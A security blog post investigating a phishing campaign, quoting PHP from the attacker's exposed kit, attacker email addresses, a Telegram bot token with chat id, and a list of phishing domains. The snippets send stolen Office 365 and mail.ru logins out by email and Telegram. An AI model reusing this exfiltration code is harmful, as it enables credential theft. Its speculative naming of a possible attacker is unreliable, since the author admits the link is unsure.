How NOT to do phishing attacks (CASE)
Someone tried to steal my email password. And in 5 minutes I found out the attacker’s mail addresses, his server’s IP and all the domains belonging to him for phishing attacks, received the source code of his tools, the bot’s telegram API, and maybe even the attacker's IP and his name and surname (but the last two are not for sure)…
- The research difficulty level is “very easy”.
- The level of the attacker is “noob”.
How it all started

I received a letter in my e-mail box:
It is that spam and phishing obviously.

I checked the email letter on the service “Extracting all information from an e-mail letter”:
Email passed through email nodes: tools-on.com (tools-on.com [106.75.96.215]) -> sendmail8.hostland.ru (sendmail8.hostland.ru. [185.26.123.238]) -> mx.google.com -> Delivered-To: proghoster@gmail.com Email contains: MIME-parts in this message: 1 text/html [] (19.1 kB) 2 Release Pending Messages Form. for al@mi-al.ru.html text/html [attach] (0.3 kB)
There is an initial domain and IP: tools-on.com and 106.75.96.215. Looking ahead, they were not useful to me.

I follow the link: firebasestorage.googleapis.com/v0/b/countdown-1356c.appspot.com/o/index.htm?alt=media&token=6417c4ca-1a0f-41ca-ab77-7ab01b2a1602#al@mi-al.ru
Since I don’t use Microsoft services, in particular Outlook, I can again guess that this is a phishing page.
It is noteworthy that googleapis.com belongs to Google, and the main domain, as well as the subdomain firebasestorage.googleapis.com IP addresses, belong to Google. Apparently, the attacker uses some of the many services of this company. If you know what googleapis.com is, then please write in the comments.

It is quite possible to place a page on some third-party service. But what’s hardly possible is to place a PHP script that will receive data from this page. So let's see where the entered passwords go. I open Developer Console of Google Chrome (F12).
The data is sent to the address: https://mamasaidmedia.com/.well-known/send/sendnew/index.php
We look: https://mamasaidmedia.com/.well-known/
See the send.zip archive? I saw it too.

And here is what I saw in the index.php file:
This part seems to check if the credentials are correct on the smtp.office365.com server:
$mail->Host = 'smtp.office365.com';
$message = "";
$mail->Port = 587;
$mail->Username = "$em_str";
$mail->Password = "$pass";
$mail->setFrom("$user");
$mail->addAddress('Lilian.Pan@leschaco.com');
$mail->Subject = "$user";
$mail->msgHTML("$base");
If I’m not mistaken, the email Lilian.Pan@leschaco.com does not perform any functionality, it could have got here by accident.
But in this part, it’s not random email addresses at all:
$subject = "OFFICE 365 - $ip"; $headers = "From: SUCCESS<success@mail.com>"; $SEND='roomservice801@gmail.com, roomservice801@protonmail.com, ajonwa@enfesdantel.com';
As many as three addresses:
- roomservice801@gmail.com
- roomservice801@protonmail.com
- ajonwa@enfesdantel.com
The attacker sends himself the usernames and passwords entered to these three addresses.
Especially look at ajonwa@enfesdantel.com – the attacker has his own domain. Buying it and paying for hosting, did he use measures for anonymization? There is also the name Ajonwa. Pleasantly sounding Nigerian name, can be both male and female.


Googling nickname roomservice801 led to the page where the name, surname, phone number and domains associated with the roomservice801@gmail.com mail are written:
It's so simple that I'm starting to think that someones want to set up this dude… One James Spartar.
By the way, then the data changed:
Why is the archive left on the site if it immediately catches the eye? Some of the domains on this server (and this is a virtual private server!) Used to have full-fledged sites, but, apparently, after being kicked out of the previous hosting, the admin did not have time or simply did not want to deploy them. Well, or I thought that no one would guess.

Using the service “Web-sites on a single IP”, I found other sites on the attacker's server:
There are many sites, most of them have the following contents:
To verify whether domains belong to our attacker, you can open the hidden /.well-known folder – it is on all sites of the attacker. For example, thejerseyguy.us/ domain, then we check thejerseyguy.us/.well-known
Website mercvdonegro.com again pleased me:
The contents of one of the scripts:
Great, huh? These are my favorite lines:
$send="omex1231231@gmail.com";
$subject = "Login | ".$_POST['winners1']." | $ip";
$headers = "From: Kelly<noreply>";
@mail($send,$subject,$message,$from);
$website="https://api.telegram.org/bot1080168055:AAFVrwSmPVa67EVEcKWvCPAQUINbPE9vKdg";
$chatId=1234567; //Receiver Chat Id
$params=[
'chat_id'=>'-343481056',
'text'=>$message,
];
Another e-mail: omex1231231@gmail.com
Telegram bot with API: https://api.telegram.org/bot1080168055:AAFVrwSmPVa67EVEcKWvCPAQUINbPE9vKdg
And chat id: -343481056
This is the site pvadapter.com:
There is an error_log file in the archives from this site. There are several lines:
[08-Aug-2019 07:48:51 GMT] PHP Warning: simplexml_load_file(http://www.geoplugin.net/xml.gp?ip=37.49.229.24): failed to open stream: Connection timed out in /home/gatkuwat/seltrock.com/Zoon10/target/index.php on line 13 [08-Aug-2019 07:48:51 GMT] PHP Warning: simplexml_load_file(): I/O warning : failed to load external entity "http://www.geoplugin.net/xml.gp?ip=37.49.229.24" in /home/gatkuwat/seltrock.com/Zoon10/target/index.php on line 13 [08-Aug-2019 07:50:19 GMT] PHP Warning: simplexml_load_file(http://www.geoplugin.net/xml.gp?ip=37.49.229.24): failed to open stream: HTTP request failed! in /home/gatkuwat/seltrock.com/Zoon10/target/index.php on line 13 [08-Aug-2019 07:50:19 GMT] PHP Warning: simplexml_load_file(): I/O warning : failed to load external entity "http://www.geoplugin.net/xml.gp?ip=37.49.229.24" in /home/gatkuwat/seltrock.com/Zoon10/target/index.php on line 13 [08-Aug-2019 07:53:58 GMT] PHP Warning: simplexml_load_file(http://www.geoplugin.net/xml.gp?ip=37.49.229.24): failed to open stream: Connection timed out in /home/gatkuwat/seltrock.com/Zoon10/target/index.php on line 13 [08-Aug-2019 07:53:58 GMT] PHP Warning: simplexml_load_file(): I/O warning : failed to load external entity "http://www.geoplugin.net/xml.gp?ip=37.49.229.24" in /home/gatkuwat/seltrock.com/Zoon10/target/index.php on line 13 [08-Aug-2019 07:55:38 GMT] PHP Warning: simplexml_load_file(http://www.geoplugin.net/xml.gp?ip=37.49.229.24): failed to open stream: HTTP request failed! in /home/gatkuwat/seltrock.com/Zoon10/target/index.php on line 13 [08-Aug-2019 07:55:38 GMT] PHP Warning: simplexml_load_file(): I/O warning : failed to load external entity "http://www.geoplugin.net/xml.gp?ip=37.49.229.24" in /home/gatkuwat/seltrock.com/Zoon10/target/index.php on line 13 [23-Aug-2019 05:38:17 GMT] PHP Warning: simplexml_load_file(http://www.geoplugin.net/xml.gp?ip=37.49.229.24): failed to open stream: Connection timed out in /home/gatkuwat/seltrock.com/Zoon10/target/index.php on line 13 [23-Aug-2019 05:38:17 GMT] PHP Warning: simplexml_load_file(): I/O warning : failed to load external entity "http://www.geoplugin.net/xml.gp?ip=37.49.229.24" in /home/gatkuwat/seltrock.com/Zoon10/target/index.php on line 13 [27-Aug-2019 07:04:11 GMT] PHP Warning: simplexml_load_file(http://www.geoplugin.net/xml.gp?ip=37.49.229.24): failed to open stream: Connection timed out in /home/gatkuwat/seltrock.com/Zoon10/target/index.php on line 13 [27-Aug-2019 07:04:11 GMT] PHP Warning: simplexml_load_file(): I/O warning : failed to load external entity "http://www.geoplugin.net/xml.gp?ip=37.49.229.24" in /home/gatkuwat/seltrock.com/Zoon10/target/index.php on line 13 [27-Aug-2019 07:05:09 GMT] PHP Warning: simplexml_load_file(http://www.geoplugin.net/xml.gp?ip=37.49.229.24): failed to open stream: Connection timed out in /home/gatkuwat/seltrock.com/Zoon10/target/index.php on line 13 [27-Aug-2019 07:05:09 GMT] PHP Warning: simplexml_load_file(): I/O warning : failed to load external entity "http://www.geoplugin.net/xml.gp?ip=37.49.229.24" in /home/gatkuwat/seltrock.com/Zoon10/target/index.php on line 13 [27-Aug-2019 07:09:49 GMT] PHP Warning: simplexml_load_file(http://www.geoplugin.net/xml.gp?ip=37.49.229.24): failed to open stream: Connection timed out in /home/gatkuwat/seltrock.com/Zoon10/target/index.php on line 13 [27-Aug-2019 07:09:49 GMT] PHP Warning: simplexml_load_file(): I/O warning : failed to load external entity "http://www.geoplugin.net/xml.gp?ip=37.49.229.24" in /home/gatkuwat/seltrock.com/Zoon10/target/index.php on line 13 [27-Aug-2019 07:17:40 GMT] PHP Warning: simplexml_load_file(http://www.geoplugin.net/xml.gp?ip=37.49.229.24): failed to open stream: Connection timed out in /home/gatkuwat/seltrock.com/Zoon10/target/index.php on line 13 [27-Aug-2019 07:17:40 GMT] PHP Warning: simplexml_load_file(): I/O warning : failed to load external entity "http://www.geoplugin.net/xml.gp?ip=37.49.229.24" in /home/gatkuwat/seltrock.com/Zoon10/target/index.php on line 13 [27-Aug-2019 07:18:31 GMT] PHP Warning: simplexml_load_file(http://www.geoplugin.net/xml.gp?ip=37.49.229.24): failed to open stream: Connection timed out in /home/gatkuwat/seltrock.com/Zoon10/target/index.php on line 13 [27-Aug-2019 07:18:31 GMT] PHP Warning: simplexml_load_file(): I/O warning : failed to load external entity "http://www.geoplugin.net/xml.gp?ip=37.49.229.24" in /home/gatkuwat/seltrock.com/Zoon10/target/index.php on line 13 [27-Aug-2019 07:19:42 GMT] PHP Warning: simplexml_load_file(http://www.geoplugin.net/xml.gp?ip=37.49.229.24): failed to open stream: Connection timed out in /home/gatkuwat/seltrock.com/Zoon10/target/index.php on line 13 [27-Aug-2019 07:19:42 GMT] PHP Warning: simplexml_load_file(): I/O warning : failed to load external entity "http://www.geoplugin.net/xml.gp?ip=37.49.229.24" in /home/gatkuwat/seltrock.com/Zoon10/target/index.php on line 13 [27-Aug-2019 07:24:41 GMT] PHP Warning: simplexml_load_file(http://www.geoplugin.net/xml.gp?ip=37.49.229.24): failed to open stream: Connection timed out in /home/gatkuwat/seltrock.com/Zoon10/target/index.php on line 13 [27-Aug-2019 07:24:41 GMT] PHP Warning: simplexml_load_file(): I/O warning : failed to load external entity "http://www.geoplugin.net/xml.gp?ip=37.49.229.24" in /home/gatkuwat/seltrock.com/Zoon10/target/index.php on line 13
There is a domain seltrock.com and IP address 37.49.229.24. Perhaps this is the address of the attacker who got there when he tested his scripts.

Another file:
The string e.mail.auth.imprtntdocumntransfr.ml/.156803442606207257463ed81c0ad005b34d15000415 gives grounds to assume that a phishing attack was conducted on a domain in the .ml zone.
In the line you can see the Russian mail domain mail.ru, apparently, the target of the attack was the user of this mail service:

header("Location: https://e.mail.ru/thread/0:15445325610000000752:500000/");
Note that the credentials are simply saved to the users.txt file.
Other
Not empty sites/pages, but from which nothing could be extracted useful:
- mamasaidmedia.com/drug.php
- fullheartmama.com/Dropbox/
- dauqi.com/CU/
- californiawindowdesign.com/svc/
- mythyroidreport.com/.well-known/
- cpanel.mythyroidreport.com/
- beernerdstats.ca/content/
Someone hacked sites with a .well-known folder created on 2020-04-19:
- originalgyrosexpress.com
- marielortega.com
One of the representatives of numerous sites without folder listing, but with the .well-known folder:
- pancany.com
Conclusion
Folders on the reviewed sites were created in the period from 2020-04-19 to 2020-04-22. Some domains in the web browser are already marked as fake, although even more of them open normally. Apparently, the server is used for phishing attacks, and judging by the number of domains, quite large. And, apparently, the attacker moved to this server quite recently – just a few days ago.
Of course, studying the history of changes in domain IP addresses will provide even more information and will reveal new site sets.
Do you want to support this site? Great! Hosting is not free! ))) You will please the author by donating any sum: https://miloserdov.org/?page_id=293
See the continuation in the second part!
Related articles:
- How NOT to Do Phishing Attacks (Part 2) (100%)
- How to see and change timestamps in Linux. How to perform timestamps-based searching (50%)
- How to extract all web site passwords stored in web bowser (36.7%)
- How to find all passwords (web browsers, email programs, etc.) in Windows and Linux (36.7%)
- Indicators of Man-in-the-middle attacks (36.7%)
- Online Kali Linux programs (FREE) (RANDOM - 2.4%)